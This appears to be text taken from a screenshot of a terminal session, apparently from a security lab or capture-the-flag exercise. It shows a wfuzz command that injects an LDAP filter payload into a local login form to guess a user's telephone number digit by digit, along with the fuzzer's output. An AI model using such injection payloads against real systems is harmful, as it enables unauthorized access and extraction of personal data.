 ❯ wfuzz -c --hc=200 -z range,0-9 -d 'user_id=c4sp)(telephoneNumber=2FUZZ*))%00&password=*&login=1&submit=Submit' http://localhost:8888
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctl
tion for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://localhost:8888/
Total requests: 10
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000010:   301        0 L      0 W        0 Ch        "9"